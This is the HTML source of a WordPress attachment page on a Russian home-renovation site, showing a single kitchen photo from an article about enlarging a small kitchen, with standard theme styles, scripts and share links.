

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/kak-uvelichit-malenkuju-kuhnju/94-306/
body_size: 94807
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_146372 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>94 - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/kak-uvelichit-malenkuju-kuhnju/94-306/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;94&raquo;" href="https://www.remontbp.com/kak-uvelichit-malenkuju-kuhnju/94-306/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"2c2eea803c","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=146372' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fkak-uvelichit-malenkuju-kuhnju%2F94-306%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fkak-uvelichit-malenkuju-kuhnju%2F94-306%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-146372 attachmentid-146372 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-146372 post-loop-1 post-parity-odd post-entry-last single-big post  post-146372 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/kak-uvelichit-malenkuju-kuhnju/94-306/' rel='bookmark' title='Постоянная ссылка: 94'>94			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Июнь 11, 2020</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/kak-uvelichit-malenkuju-kuhnju/94-306/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2020/06/94-1.jpg'><img width="600" height="363" src="https://www.remontbp.com/wp-content/uploads/2020/06/94-1-600x363.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2020/06/94-1-600x363.jpg 600w, https://www.remontbp.com/wp-content/uploads/2020/06/94-1-300x182.jpg 300w, https://www.remontbp.com/wp-content/uploads/2020/06/94-1-768x465.jpg 768w, https://www.remontbp.com/wp-content/uploads/2020/06/94-1-900x545.jpg 900w, https://www.remontbp.com/wp-content/uploads/2020/06/94-1-705x427.jpg 705w, https://www.remontbp.com/wp-content/uploads/2020/06/94-1-450x272.jpg 450w, https://www.remontbp.com/wp-content/uploads/2020/06/94-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/kak-uvelichit-malenkuju-kuhnju/94-306/&amp;t=94' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=94&url=https://www.remontbp.com/?p=146372' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/kak-uvelichit-malenkuju-kuhnju/94-306/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fkak-uvelichit-malenkuju-kuhnju%2F94-306%2F&amp;description=94&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2020%2F06%2F94-1-705x427.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/kak-uvelichit-malenkuju-kuhnju/94-306/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=94&amp;body=https://www.remontbp.com/kak-uvelichit-malenkuju-kuhnju/94-306/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
